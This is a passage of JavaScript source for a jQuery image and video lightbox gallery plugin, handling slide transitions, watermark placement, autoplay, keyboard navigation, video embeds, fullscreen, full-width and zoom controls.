            }, 200);
        }

        var length = this.$item.length,
            time = 0,
            next = false,
            prev = false;

        if (this.settings.download) {
            var src;
            if (!this.settings.watermark) {
                src = $object.$items.eq(index).attr('data-download-url') !== 'false' && ($object.$items.eq(index).attr('data-download-url') || $object.$items.eq(index).attr('href'));
            }
            else {
                src = $object.$items.eq(index).find('img').attr('data-src');
            }
            if (src) {
                $('#' + $object.settings.classPrefix + 'download').attr('href', src);
                $object.$cont.removeClass($object.settings.classPrefix + 'hide-download');
                $object.$cont.removeClass($object.settings.classPrefix + 'hide-actual-size');
                $object.$cont.removeClass($object.settings.classPrefix + 'hide-fullwidth');
                $object.$cont.removeClass($object.settings.classPrefix + 'hide-zoom-in');
                $object.$cont.removeClass($object.settings.classPrefix + 'hide-zoom-out');
            } else {
                $object.$cont.addClass($object.settings.classPrefix + 'hide-download');
                $object.$cont.addClass($object.settings.classPrefix + 'hide-actual-size');
                $object.$cont.addClass($object.settings.classPrefix + 'hide-fullwidth');
                $object.$cont.addClass($object.settings.classPrefix + 'hide-zoom-in');
                $object.$cont.addClass($object.settings.classPrefix + 'hide-zoom-out');
            }
        } else {
            if(this.$cont.find('.' + $object.settings.classPrefix + 'item').eq(index).find('iframe').length){
                $object.$cont.addClass($object.settings.classPrefix + 'hide-download');
                $object.$cont.addClass($object.settings.classPrefix + 'hide-actual-size');
                $object.$cont.addClass($object.settings.classPrefix + 'hide-fullwidth');
                $object.$cont.addClass($object.settings.classPrefix + 'hide-zoom-in');
                $object.$cont.addClass($object.settings.classPrefix + 'hide-zoom-out');
            } else {
                $object.$cont.removeClass($object.settings.classPrefix + 'hide-download');
                $object.$cont.removeClass($object.settings.classPrefix + 'hide-actual-size');
                $object.$cont.removeClass($object.settings.classPrefix + 'hide-fullwidth');
                $object.$cont.removeClass($object.settings.classPrefix + 'hide-zoom-in');
                $object.$cont.removeClass($object.settings.classPrefix + 'hide-zoom-out');
            }
        }

        this.$element.trigger('onBeforeSlide.rwd-container', [prevIndex, index, fromSlide, fromThumb]);

        setTimeout(function () {
            $object.setTitle(index);
        }, time);

        if ($object.settings.lightboxView === 'view5' || $object.settings.lightboxView === 'view6' || $object.settings.lightboxView === 'view7') {
            setTimeout(function () {
                $object.setDescription(index);
            }, time);
        }

        this.arrowDisable(index);


        $object.$cont.addClass($object.settings.classPrefix + 'no-trans');

        this.$item.removeClass($object.settings.classPrefix + 'prev-slide ' + $object.settings.classPrefix + 'next-slide');
        if (!fromSlide) {

            if (index < prevIndex) {
                prev = true;
                if ((index === 0) && (prevIndex === length - 1) && !fromThumb) {
                    prev = false;
                    next = true;
                }
            } else if (index > prevIndex) {
                next = true;
                if ((index === length - 1) && (prevIndex === 0) && !fromThumb) {
                    prev = true;
                    next = false;
                }
            }

            if (prev) {

                this.$item.eq(index).addClass($object.settings.classPrefix + 'prev-slide');
                this.$item.eq(prevIndex).addClass($object.settings.classPrefix + 'next-slide');
            } else if (next) {

                this.$item.eq(index).addClass($object.settings.classPrefix + 'next-slide');
                this.$item.eq(prevIndex).addClass($object.settings.classPrefix + 'prev-slide');
            }

            setTimeout(function () {
                $object.$item.removeClass($object.settings.classPrefix + 'current');

                $object.$item.eq(index).addClass($object.settings.classPrefix + 'current');

                $object.$cont.removeClass($object.settings.classPrefix + 'no-trans');
            }, 50);
        } else {

            var slidePrev = index - 1;
            var slideNext = index + 1;

            if ((index === 0) && (prevIndex === length - 1)) {

                slideNext = 0;
                slidePrev = length - 1;
            } else if ((index === length - 1) && (prevIndex === 0)) {

                slideNext = 0;
                slidePrev = length - 1;
            }

            this.$item.removeClass($object.settings.classPrefix + 'prev-slide ' + $object.settings.classPrefix + 'current ' + $object.settings.classPrefix + 'next-slide');
            $object.$item.eq(slidePrev).addClass($object.settings.classPrefix + 'prev-slide');
            $object.$item.eq(slideNext).addClass($object.settings.classPrefix + 'next-slide');
            $object.$item.eq(index).addClass($object.settings.classPrefix + 'current');
        }

        $object.loadContent(index, true, $object.settings.overlayDuration);

        $object.$element.trigger('onAfterSlide.rwd-container', [prevIndex, index, fromSlide, fromThumb]);

        if (this.settings.showCounter) {
            $('#' + $object.settings.classPrefix + 'counter-current').text(index + 1);
        }

        if (this.settings.socialSharing) {
            $object.changeHash(index);
        }

        var $top, $left, $wWidth, $wHeight, $imgWidth, $imgHeight, $wmWidth, $wmHeight, $pos, $item;
        $item = $('.rwd-item.rwd-current');
        $pos = +hugeit_resp_lightbox_obj.hugeit_lightbox_watermark_margin;
        $wWidth = +hugeit_resp_lightbox_obj.hugeit_lightbox_watermark_containerWidth;
        $wHeight = +hugeit_resp_lightbox_obj.hugeit_lightbox_watermark_textFontSize;
        $imgWidth = $object.$item.eq(index).find('img').width();
        $imgHeight = $object.$item.eq(index).find('img').height();
        $wmWidth = $item.width();
        $wmHeight = $item.height();

        switch ('pos' + hugeit_resp_lightbox_obj.hugeit_lightbox_watermark_position_new) {
            case 'pos1':
                $top = ($wmHeight - $imgHeight) / 2 + $pos;
                $left = ($wmWidth - $imgWidth) / 2 + $pos;
                break;
            case 'pos2':
                $top = ($wmHeight - $imgHeight) / 2 + $pos;
                $left = ($wmWidth - $wWidth) / 2;
                break;
            case 'pos3':
                $top = ($wmHeight - $imgHeight) / 2 + $pos;
                $left = ($wmWidth + $imgWidth) / 2 - $wWidth - $pos;
                break;
            case 'pos4':
                $top = ($wmHeight - $wHeight) / 2;
                $left = ($wmWidth - $imgWidth) / 2 + $pos;
                break;
            case 'pos5':
                $top = ($wmHeight - $wHeight) / 2;
                $left = ($wmWidth - $wWidth) / 2;
                break;
            case 'pos6':
                $top = ($wmHeight - $wHeight) / 2;
                $left = ($wmWidth + $imgWidth) / 2 - $wWidth - $pos;
                break;
            case 'pos7':
                $top = ($wmHeight + $imgHeight) / 2 - $wHeight - $pos;
                $left = ($wmWidth - $imgWidth) / 2 + $pos;
                break;
            case 'pos8':
                $top = ($wmHeight + $imgHeight) / 2 - $wHeight - $pos;
                $left = ($wmWidth - $wWidth) / 2;
                break;
            case 'pos9':
                $top = ($wmHeight + $imgHeight) / 2 - $wHeight - $pos;
                $left = ($wmWidth + $imgWidth) / 2 - $wWidth - $pos;
                break;
            default:
                $top = ($wmHeight - $wHeight) / 2;
                $left = ($wmWidth - $wWidth) / 2;
        }

        $('.w_url').css({
            position: 'absolute',
            width: $wWidth + 'px',
            height: $wHeight + 'px',
            top: $top + 'px',
            left: $left + 'px'
        });

        $object.calculateDimensions(index);

        $('.rwd-container .rwd-thumb-item img').css({
            opacity: 1 - 10 / 100
        });

        $('.rwd-container .rwd-thumb-item.active img').css({
            opacity: 1
        });

        if(this.settings.lightboxView === 'view7'){
            this.$element.on('onBeforeSlide.rwd-container', function() {
                $('.view7_share, .rwd-close-bar, .rwd-toolbar').css({
                    visibility: 'hidden',
                    opacity: '0',
                    transition: 'visibility 0s, opacity 0.5s linear'
                });
            });

            this.$element.on('onAfterSlide.rwd-container', function() {
                setTimeout(function(){
                    $('.view7_share, .rwd-close-bar, .rwd-toolbar').css({
                        visibility: 'visible',
                        opacity: '1'
                    });
                }, 450);
            });
        }

        $(window).on('resize.rwd-container orientationchange.rwd-container', function () {
            var $t = ($object.settings.lightboxView !== 'view7') ? 100 : 0;
            setTimeout(function () {
                $object.calculateDimensions(index);
            }, $t);
        });
    };

    Lightbox.prototype.goToNextSlide = function (fromSlide) {
        var $object = this,
            $cont = $('.rwd-cont'),
            $imageObject, k;
        if (($object.index + 1) < $object.$item.length) {
            $object.index++;
            $object.slide($object.index, fromSlide, false);
        } else {
            if ($object.settings.loop === 'true') {
                $object.index = 0;
                $object.slide($object.index, fromSlide, false);
            }
        }

        if ($object.settings.fullwidth && $cont.hasClass('rwd-fullwidth-on')) {
            $imageObject = $cont.find('.rwd-image').eq($object.index);

            k = $imageObject.width() / $imageObject.height();
            if ($imageObject.width() > $imageObject.height() && k > 2) {
                $imageObject.css({
                    'min-width': '100%'
                });
            } else {
                $imageObject.css({
                    'min-height': '100%'
                });
            }
        }
    };

    Lightbox.prototype.goToPrevSlide = function (fromSlide) {
        var $object = this,
            $cont = $('.rwd-cont'),
            $imageObject, k;

        if ($object.index > 0) {
            $object.index--;
            $object.slide($object.index, fromSlide, false);
        } else {
            if ($object.settings.loop === 'true') {
                $object.index = $object.$items.length - 1;
                $object.slide($object.index, fromSlide, false);
            }
        }

        if ($object.settings.fullwidth && $cont.hasClass('rwd-fullwidth-on')) {
            $imageObject = $cont.find('.rwd-image').eq($object.index);

            k = $imageObject.width() / $imageObject.height();
            if ($imageObject.width() > $imageObject.height() && k > 2) {
                $imageObject.css({
                    'min-width': '100%'
                });
            } else {
                $imageObject.css({
                    'min-height': '100%'
                });
            }
        }
    };

    Lightbox.prototype.slideShow = function () {
        var $object = this, $toolbar, $play_bg, $pause_bg;

        $play_bg = '<svg class="play_bg" width="20px" height="20px" fill="#999" viewBox="-192 193.9 314.1 314.1">' +
            '<g><g id="_x33_56._Play"><g><path d="M101,272.5C57.6,197.4-38.4,171.6-113.5,215c-75.1,43.4-100.8,139.4-57.5,214.5c43.4,75.1,139.4,100.8,214.5,57.5C118.6,443.6,144.4,347.6,101,272.5z M27.8,459.7c-60.1,34.7-136.9,14.1-171.6-46c-34.7-60.1-14.1-136.9,46-171.6c60.1-34.7,136.9-14.1,171.6,46C108.5,348.2,87.9,425,27.8,459.7z M21.6,344.6l-82.2-47.9c-7.5-4.4-13.5-0.9-13.5,7.8l0.4,95.2c0,8.7,6.2,12.2,13.7,7.9l81.6-47.1C29,356,29,349,21.6,344.6z"/></g></g></g>' +
            '</svg>';
        $pause_bg = '<svg class="pause_bg" width="20px" height="20px" fill="#999" viewBox="-94 96 510 510" >' +
            '<g><g id="pause-circle-outline"><path d="M84.5,453h51V249h-51V453z M161,96C20.8,96-94,210.8-94,351S20.8,606,161,606s255-114.8,255-255S301.3,96,161,96zM161,555C48.8,555-43,463.2-43,351s91.8-204,204-204s204,91.8,204,204S273.2,555,161,555z M186.5,453h51V249h-51V453z"/></g></g>' +
            '</svg>';

        $toolbar = $('.' + $object.settings.classPrefix + 'toolbar');
        switch (this.settings.lightboxView) {
            case 'view1':
            default:
                $toolbar.append('<span class="' + $object.settings.classPrefix + 'autoplay-button ' + $object.settings.classPrefix + 'icon">' + $play_bg + $pause_bg + '</span>');
                break;
            case 'view2':
                $('.' + $object.settings.classPrefix + 'bar').append('<span class="' + $object.settings.classPrefix + 'autoplay-button ' + $object.settings.classPrefix + 'icon">' + $play_bg + $pause_bg + '</span>');
                break;
            case 'view3':
                $toolbar.append('<span class="' + $object.settings.classPrefix + 'autoplay-button ' + $object.settings.classPrefix + 'icon">' + $play_bg + $pause_bg + '</span>');
                $('.rwd-toolbar .rwd-icon').addClass('rwd-icon0');
                break;
            case 'view4':
                $('<span class="' + $object.settings.classPrefix + 'autoplay-button ' + $object.settings.classPrefix + 'icon">' + $play_bg + $pause_bg + '</span>').insertBefore($('.rwd-title'));
                $('.rwd-toolbar .rwd-icon').addClass('rwd-icon0');
                break;
            case 'view7':
                $('.tool_bar').append('<span class="' + $object.settings.classPrefix + 'autoplay-button ' + $object.settings.classPrefix + 'icon">' + $play_bg + $pause_bg + '</span>');
                break;
        }

        if ($object.settings.slideshowAuto) {
            $object.slideshowAuto();
        }

        $object.$cont.find('.' + $object.settings.classPrefix + 'autoplay-button').on('click.rwd-container', function () {
            !$($object.$cont).hasClass($object.settings.classPrefix + 'show-autoplay') ? $object.startSlide() : $object.stopSlide();
        });

    };

    Lightbox.prototype.slideshowAuto = function () {
        var $object = this;

        $object.$cont.addClass('' + $object.settings.classPrefix + 'show-autoplay');
        $object.startSlide();
    };

    Lightbox.prototype.startSlide = function () {
        var $object = this;
        $object.$cont.addClass('' + $object.settings.classPrefix + 'show-autoplay');
        $('.rwd-autoplay-button > .pause_bg').css({'display': 'inline-block'});
        $('.rwd-autoplay-button > .play_bg').css({'display': 'none'});
        $object.interval = setInterval(function () {
            $object.goToNextSlide();
        }, $object.settings.slideshowSpeed);
    };

    Lightbox.prototype.stopSlide = function () {
        clearInterval(this.interval);
        this.$cont.removeClass(this.settings.classPrefix + 'show-autoplay');
        $('.rwd-thumb').removeClass('thumb_move');
        $('.rwd-autoplay-button > .pause_bg').css({'display': 'none'});
        $('.rwd-autoplay-button > .play_bg').css({'display': 'inline-block'});
    };

    Lightbox.prototype.addKeyEvents = function () {
        var $object = this;
        if (this.$items.length > 1) {
            $(window).on('keyup.rwd-container', function (e) {
                if ($object.$items.length > 1) {
                    if (e.keyCode === 37) {
                        e.preventDefault();
                        $object.goToPrevSlide();
                    }

                    if (e.keyCode === 39) {
                        e.preventDefault();
                        $object.goToNextSlide();
                    }
                }
            });
        }

        $(window).on('keydown.rwd-container', function (e) {
            if ($object.settings.escKey === true && e.keyCode === 27) {
                e.preventDefault();
                if (!$object.$cont.hasClass($object.settings.classPrefix + 'thumb-open')) {
                    $object.destroy();
                } else {
                    $object.$cont.removeClass($object.settings.classPrefix + 'thumb-open');
                }
            }
        });
    };

    Lightbox.prototype.arrow = function () {
        var $object = this;
        this.$cont.find('.' + $object.settings.classPrefix + 'prev').on('click.rwd-container', function () {
            $object.goToPrevSlide();
        });

        this.$cont.find('.' + $object.settings.classPrefix + 'next').on('click.rwd-container', function () {
            $object.goToNextSlide();
        });
    };

    Lightbox.prototype.arrowDisable = function (index) {

        if (!this.settings.loop === 'true' && this.settings.hideControlOnEnd) {
            if ((index + 1) < this.$item.length) {
                this.$cont.find('.' + this.settings.classPrefix + 'next').removeAttr('disabled').removeClass('disabled');
            } else {
                this.$cont.find('.' + this.settings.classPrefix + 'next').attr('disabled', 'disabled').addClass('disabled');
            }

            if (index > 0) {
                this.$cont.find('.' + this.settings.classPrefix + 'prev').removeAttr('disabled').removeClass('disabled');
            } else {
                this.$cont.find('.' + this.settings.classPrefix + 'prev').attr('disabled', 'disabled').addClass('disabled');
            }
        }
    };

    Lightbox.prototype.mousewheel = function () {
        var $object = this, delta;

        $object.$cont.on('mousewheel', function (e) {
            e = e || window.event;
            delta = e.deltaY || e.detail || e.wheelDelta;

            (delta > 0) ? $object.goToNextSlide() : $object.goToPrevSlide();
            e.preventDefault ? e.preventDefault() : (e.returnValue = false);
        });

    };

    Lightbox.prototype.closeGallery = function () {

        var $object = this, mousedown = false;

        this.$cont.find('.' + $object.settings.classPrefix + 'close').on('click.rwd-container', function () {
            $object.destroy();
        });

        if ($object.settings.overlayClose === 'true') {

            $object.$cont.on('mousedown.rwd-container', function (e) {

                mousedown = ($(e.target).is('.' + $object.settings.classPrefix + 'cont') || $(e.target).is('.' + $object.settings.classPrefix + 'item ') || $(e.target).is('.' + $object.settings.classPrefix + 'img-wrap'));

            });

            $object.$cont.on('mouseup.rwd-container', function (e) {

                if ($(e.target).is('.contInner') || $(e.target).is('.' + $object.settings.classPrefix + 'cont') || $(e.target).is('.' + $object.settings.classPrefix + 'item ') || $(e.target).is('.' + $object.settings.classPrefix + 'img-wrap') && mousedown) {
                    if (!$object.$cont.hasClass($object.settings.classPrefix + 'dragEvent')) {
                        $object.destroy();
                    }
                }

            });

        }
    };

    Lightbox.prototype.destroy = function (d) {

        var $object = this, $time;

        $('.rwd-container').removeClass(this.settings.openCloseType[0]).addClass(this.settings.openCloseType[1]);

        switch(this.settings.openCloseType[1]){
            case 'close_1':
            case 'close_1_r':
                $time = 1000;
                break;
            case 'close_2':
            case 'close_2_r':
                $time = 300;
                break;
            case 'close_3':
            case 'close_4':
            case 'close_3_r':
            case 'close_4_r':
                $time = 340;
                break;
            case 'close_5':
            case 'close_5_r':
                $time = 250;
                break;
        }

        $('html, body').on('mousewheel', function(){
            return false;
        });

        setTimeout(function(){
            clearInterval($object.interval);

            $object.$body.removeClass($object.settings.classPrefix + 'on');

            $(window).scrollTop($object.prevScrollTop);

            if (d) {
                $.removeData($object.el, 'lightbox');
            }

            ($object.settings.socialSharing && (window.location.hash = ''));

            $object.$element.off('.rwd-container');

            $(window).off('.rwd-container');

            if ($object.$cont) {
                $object.$cont.removeClass($object.settings.classPrefix + 'visible');
            }

            $object.objects.overlay.removeClass('in');

            setTimeout(function () {
                if ($object.$cont) {
                    $object.$cont.remove();
                }

                $object.objects.overlay.remove();

            }, $object.settings.overlayDuration + 50);

            window.scrollTo(0, $object.$_y_);

            $.fn.lightbox.lightboxModul['modul'].prototype.destroy();

            $('html, body').off('mousewheel');
        }, $time);
    };

    $.fn.lightbox = function (options) {
        return this.each(function () {
            if (!$.data(this, 'lightbox')) {
                $.data(this, 'lightbox', new Lightbox(this, options));
            }
        });
    };

    $.fn.lightbox.lightboxModul = {};

    var Modul = function (element) {

        this.dataL = $(element).data('lightbox');
        this.$element = $(element);
        this.dataL.modulSettings = $.extend({}, this.constructor.defaultsModul);

        this.init();

        if (this.dataL.modulSettings.zoom && this.dataL.effectsSupport()) {
            if(hugeit_resp_lightbox_obj.hugeit_lightbox_lightboxView !== 'view7' && this.dataL.modulSettings.zoomType === '0'){
                this.initZoom();

                this.zoomabletimeout = false;

                this.pageX = $(window).width() / 2;
                this.pageY = ($(window).height() / 2) + $(window).scrollTop();
            }
        }

        if (hugeit_resp_lightbox_obj.hugeit_lightbox_lightboxView !== 'view7' && this.dataL.modulSettings.fullwidth && this.dataL.effectsSupport()) {
            this.initFullWidth();
        }

        this.$el = $(element);
        this.$thumbCont = null;
        this.thumbContWidth = 0;
        this.thumbTotalWidth = (this.dataL.$items.length * (this.dataL.modulSettings.thumbsWidth + this.dataL.modulSettings.thumbMargin));
        this.thumbIndex = this.dataL.index;
        this.left = 0;
        if(hugeit_resp_lightbox_obj.hugeit_lightbox_thumbs === 'true'){
            this.initThumbs();
        }

        if(this.dataL.modulSettings.fullscreen){
            this.initFullscreen();
        }

        return this;
    };

    Modul.defaultsModul = {
        idPrefix: 'rwd-',
        classPrefix: 'rwd-',
        attrPrefix: 'data-',
        videoMaxWidth: '700',
        fullwidth: hugeit_resp_lightbox_obj.hugeit_lightbox_fullwidth_effect === 'true',
        zoom: hugeit_resp_lightbox_obj.hugeit_lightbox_zoom,
        scale: +hugeit_resp_lightbox_obj.hugeit_lightbox_zoomsize / 10,
        thumbnail: hugeit_resp_lightbox_obj.hugeit_lightbox_thumbs,
        thumbsWidth: 100,
        thumbsHeight: 100,
        thumbMargin: 5,
        showByDefault: true,
        toogleThumb: false,
        thumbPosition: '0',
        thumbsOverlayColor: 'black',
        thumbsOverlayOpacity: 10,
        fullscreen: hugeit_resp_lightbox_obj.hugeit_lightbox_fullscreen_effect === 'true'
    };

    Modul.prototype.init = function () {
        var $object = this;

        $object.dataL.$element.on('hasVideo.rwd-container', function (event, index, src) {
            $object.dataL.$item.eq(index).find('.' + $object.dataL.modulSettings.classPrefix + 'video').append($object.loadVideo(src, '' + $object.dataL.modulSettings.classPrefix + 'object', index));
        });

        $object.dataL.$element.on('onAferAppendSlide.rwd-container', function (event, index) {
            $object.dataL.$item.eq(index).find('.' + $object.dataL.settings.classPrefix + 'video-cont').css({
                'max-width': $object.dataL.modulSettings.videoMaxWidth + 'px'
            });
        });

        $object.dataL.$element.on('onBeforeSlide.rwd-container', function (event, prevIndex, index) {

            var $videoSlide = $object.dataL.$item.eq(prevIndex),
                youtubePlayer = $videoSlide.find('.rwd-youtube').get(0),
                vimeoPlayer = $videoSlide.find('.rwd-vimeo').get(0),
                dailymotionPlayer = $videoSlide.find('.rwd-dailymotion').get(0);

            if (youtubePlayer) {
                youtubePlayer.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}', '*');
            } else if (vimeoPlayer) {
                try {
                    $f(vimeoPlayer).api('pause');
                } catch (e) {
                    console.error('Make sure you have included froogaloop2 js');
                }
            } else if (dailymotionPlayer) {
                dailymotionPlayer.contentWindow.postMessage('pause', '*');
            }

            var src;
            src = $object.dataL.$items.eq(index).attr('href');

            var isVideo = $object.dataL.isVideo(src, index) || {};
            if (isVideo.youtube || isVideo.vimeo || isVideo.dailymotion) {
                $object.dataL.$cont.addClass($object.dataL.modulSettings.classPrefix + 'hide-download');
                $object.dataL.$cont.addClass($object.dataL.modulSettings.classPrefix + 'hide-actual-size');
                $object.dataL.$cont.addClass($object.dataL.modulSettings.classPrefix + 'hide-fullwidth');
                $object.dataL.$cont.addClass($object.dataL.modulSettings.classPrefix + 'hide-zoom-in');
                $object.dataL.$cont.addClass($object.dataL.modulSettings.classPrefix + 'hide-zoom-out');
            }

        });

        $object.dataL.$element.on('onAfterSlide.rwd-container', function (event, prevIndex) {
            $object.dataL.$item.eq(prevIndex).removeClass($object.dataL.modulSettings.classPrefix + 'video-playing');
        });
    };

    Modul.prototype.loadVideo = function (src, addClass, index) {
        var video = '',
            autoplay = 0,
            a = '',
            isVideo = this.dataL.isVideo(src, index) || {};

        if (isVideo.youtube) {

            a = '?wmode=opaque&autoplay=' + autoplay + '&enablejsapi=1';

            video = '<iframe class="' + this.dataL.modulSettings.classPrefix + 'video-object ' + this.dataL.modulSettings.classPrefix + 'youtube ' + addClass + '" width="560" height="315" src="//www.youtube.com/embed/' + isVideo.youtube[1] + a + '" frameborder="0" allowfullscreen></iframe>';

        } else if (isVideo.vimeo) {

            a = '?autoplay=' + autoplay + '&api=1';

            video = '<iframe class="' + this.dataL.modulSettings.classPrefix + 'video-object ' + this.dataL.modulSettings.classPrefix + 'vimeo ' + addClass + '" width="560" height="315"  src="//player.vimeo.com/video/' + isVideo.vimeo[1] + a + '" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>';

        } else if (isVideo.dailymotion) {

            a = '?wmode=opaque&autoplay=' + autoplay + '&api=postMessage';

            video = '<iframe class="rwd-video-object rwd-dailymotion ' + addClass + '" width="560" height="315" src="//www.dailymotion.com/embed/video/' + isVideo.dailymotion[2] + a + '" frameborder="0" allowfullscreen></iframe>';

        }

        return video;
    };

    Modul.prototype.initFullscreen = function() {
        var fullScreen = '';
        if (this.dataL.modulSettings.fullscreen) {
            if (!document.fullscreenEnabled && !document.webkitFullscreenEnabled && !document.mozFullScreenEnabled && !document.msFullscreenEnabled) {
                return;
            } else {
                fullScreen = '<span class="rwd-fullscreen rwd-icon">' +
                    '<svg id="rwd-fullscreen-on" width="20px" height="20px" stroke="#999" fill="#999" x="0px" y="0px" viewBox="134 -133 357 357" style="enable-background:new 134 -133 357 357;">' +
                    '<g><g id="fullscreen"><path d="M165,96.5h-31V224h127.5v-31H165V96.5z M134-5.5h31V-82h96.5v-31H134V-5.5z M440,193h-76.5v31H491V96.5h-31V192z M363.5-103v21H460v76.5h31V-113H363.5z"></path>' +
                    '</g></g></svg>' +
                    '<svg id="rwd-fullscreen-off" width="20px" height="20px" stroke="#999" fill="#999" x="0px" y="0px" viewBox="134 -133 357 357" style="enable-background:new 134 -133 357 357;">' +
                    '<g><g id="fullscreen-exit"><path d="M134, 127.5h 96.5V 224h 31V 96.5H 114V 147.5z M210.5 -36.5H 134v 31h 127.5V -133h -31V -36.5z M363.5, 224h 31v -96.5H 491v -31H 363.5V 224z M394.5 -56.5V -133h -31V -5.5H 491v -31H 395.5z"></path>' +
                    '</g></g></svg>' +
                    '</span>';
                switch (hugeit_resp_lightbox_obj.hugeit_lightbox_lightboxView) {
                    case 'view1':
                    default:
                        $('.rwd-cont').find('.rwd-toolbar').append(fullScreen);
                        break;
                    case 'view2':
                        $('.rwd-cont').find('.rwd-bar').append(fullScreen);
                        break;
                    case 'view4':
                        $(fullScreen).insertBefore('.rwd-title');
                        break;
                    case 'view7':
                        $('.tool_bar').append(fullScreen);
                        break;
                }

                this.fullScreen();
            }
        }
    };

    Modul.prototype.requestFullscreen = function() {
        var el = document.documentElement;

        if (el.requestFullscreen) {
            el.requestFullscreen();
        } else if (el.msRequestFullscreen) {
            el.msRequestFullscreen();
        } else if (el.mozRequestFullScreen) {
            el.mozRequestFullScreen();
        } else if (el.webkitRequestFullscreen) {
            el.webkitRequestFullscreen();
        }
    };

    Modul.prototype.exitFullscreen = function() {
        if (document.exitFullscreen) {
            document.exitFullscreen();
        } else if (document.msExitFullscreen) {
            document.msExitFullscreen();
        } else if (document.mozCancelFullScreen) {
            document.mozCancelFullScreen();
        } else if (document.webkitExitFullscreen) {
            document.webkitExitFullscreen();
        }
    };

    Modul.prototype.fullScreen = function() {
        var $object = this;

        $(document).on('fullscreenchange.rwd-container webkitfullscreenchange.rwd-container mozfullscreenchange.rwd-container MSFullscreenChange.rwd-container', function() {
            $('.rwd-cont').toggleClass('rwd-fullscreen-on');
        });

        $('.rwd-cont').find('.rwd-fullscreen').on('click.rwd-container', function() {
            if (!document.fullscreenElement && !document.mozFullScreenElement && !document.webkitFullscreenElement && !document.msFullscreenElement) {
                $object.requestFullscreen();
            } else {
                $object.exitFullscreen();
            }
        });

        $(window).on('keydown', function(e){
           if(e.keyCode === 27){
               console.log(1);
           }
        });

    };

    Modul.prototype.initFullWidth = function () {
        var $object = this,
            $fullWidth, $fullWidthOn;

        $fullWidth = '<svg id="rwd-fullwidth" width="50px" height="25px" stroke="#999" fill="#999" x="0px" y="0px" viewBox="0 0 960 500" style="enable-background:new 0 0 960 560;">' +
            '<g><path d="M769.4,280L651.7,397.6l0.1-90.5L543.1,307l0-54.3l108.6,0.1l0.1-90.5L769.4,280z M416.4,306.9l-108.6-0.1l-0.1,90.5' +
            'L190.2,279.6L307.9,162l-0.1,90.5l108.6,0.1L416.4,306.9z M416.4,306.9"/></g></svg>';

        $fullWidthOn = '<svg  id="rwd-fullwidth_on" width="50px" height="25px" stroke="#999" fill="#999" x="0px" y="0px" viewBox="0 0 960 500" style="enable-background:new 0 0 960 560;">' +
            '<path d="M516,280.3l117.3-118l0.3,90.5l108.6-0.3l0.2,54.3l-108.6,0.3l0.3,90.5L516,280.3z M217.3,252.8l108.6-0.3l-0.2-90.5' +
            'l117.9,117.4l-117.4,118l-0.2-90.5l-108.6,0.3L217.3,252.8z M416.4,306.9"/></svg>';

        if (this.dataL.modulSettings.fullwidth) {
            var fullwidth = '<span class="rwd-fullwidth rwd-icon">' + $fullWidth + $fullWidthOn + '</span>';
            switch (hugeit_resp_lightbox_obj.hugeit_lightbox_lightboxView) {
                case 'view1':
                default:
                    this.dataL.$cont.find('.rwd-toolbar').append(fullwidth);
                    break;
                case 'view2':
                    this.dataL.$cont.find('.rwd-bar').append(fullwidth);
                    break;
                case 'view4':
                    $(fullwidth).insertBefore('.rwd-title');
                    break;
            }

        }

        if (this.dataL.modulSettings.fullwidth) {
            $('.rwd-fullwidth').on('click.rwd-container', function () {
                !$('.rwd-cont').hasClass('rwd-fullwidth-on') ? $object.onFullWidth() : $object.offFullWidth();
            });
        }
    };

    Modul.prototype.onFullWidth = function () {

        var $imageObject = this.dataL.$cont.find('.rwd-current .rwd-image');

        $('#rwd-fullwidth').css({'display': 'none'});
        $('#rwd-fullwidth_on').css({'display': 'inline-block'});

        $('.rwd-cont').addClass('rwd-fullwidth-on');

        $('.rwd-container').css({
            width: '100%',
            height: '100%'
        });

        var k = $imageObject.width() / $imageObject.height();
        if ($imageObject.width() > $imageObject.height() && k > 2) {
            $imageObject.css({
                'min-width': '100%'
            });
        } else {
            $imageObject.css({
                'min-height': '100%'
            });
        }
    };

    Modul.prototype.offFullWidth = function () {
        var $imageObject = this.dataL.$cont.find('.rwd-current .rwd-image');

        $('#rwd-fullwidth').css({'display': 'inline-block'});
        $('#rwd-fullwidth_on').css({'display': 'none'});

        $('.rwd-cont').removeClass('rwd-fullwidth-on');
        $('.rwd-container').css({
            width: hugeit_resp_lightbox_obj.hugeit_lightbox_width_new + '%',
            height: hugeit_resp_lightbox_obj.hugeit_lightbox_height_new + '%'
        });
        $imageObject.css({
            'min-width': '',
            'min-height': ''
        });
    };

    Modul.prototype.initZoom = function () {

        var $object = this, zoomIcons,
            $zoomIn, $zoomOut, scale;

        $zoomIn = '<svg id="zoom_in" width="20px" height="20px" stroke="#999" fill="#999" x="0px" y="0px" viewBox="-18 19 53 53" style="enable-background:new -18 19 53 53;">' +
            '<g><path d="M11,39H5v-6c0-0.6-0.4-1-1-1s-1,0.4-1,1v6h-6c-0.6,0-1,0.4-1,1s0.4,1,1,1h6v6c0,0.6,0.4,1,1,1s1-0.4,1-1v-6h6' +
            'c0.6,0,1-0.4,1-1S11.5,39,11,39z"/>' +
            '<path d="M33.7,70.3L18.8,54.9c3.8-3.8,6.1-9,6.1-14.8c0-11.6-9.4-21-21-21s-21,9.4-21,21s9.4,21,21,21c5.1,0,9.7-1.8,13.4-4.8' +
            'l14.9,15.5c0.2,0.2,0.5,0.3,0.7,0.3c0.3,0,0.5-0.1,0.7-0.3C34.1,71.3,34.1,70.7,33.7,70.3z M-15,40c0-10.5,8.5-19,19-19' +
            's19,8.5,19,19S14.5,59,4,59S-15,50.5-15,40z"/></g>' +
            '</svg>';

        $zoomOut = '<svg id="zoom_out" width="20px" height="20px" stroke="#999" fill="#999" x="0px" y="0px" x="0px" y="0px" viewBox="-18 19 53 53" style="enable-background:new -18 19 53 53;">' +
            '<g><path d="M11,39H-3c-0.6,0-1,0.4-1,1s0.4,1,1,1h14c0.6,0,1-0.4,1-1S11.5,39,11,39z"/>' +
            '<path d="M33.7,70.3L18.8,54.9c3.8-3.8,6.1-9,6.1-14.8c0-11.6-9.4-21-21-21s-21,9.4-21,21s9.4,21,21,21c5.1,0,9.7-1.8,13.4-4.8' +
            'l14.9,15.5c0.2,0.2,0.5,0.3,0.7,0.3c0.3,0,0.5-0.1,0.7-0.3C34.1,71.3,34.1,70.7,33.7,70.3z M-15,40c0-10.5,8.5-19,19-19' +
            's19,8.5,19,19S14.5,59,4,59S-15,50.5-15,40z"/></g>' +
            '</svg>';

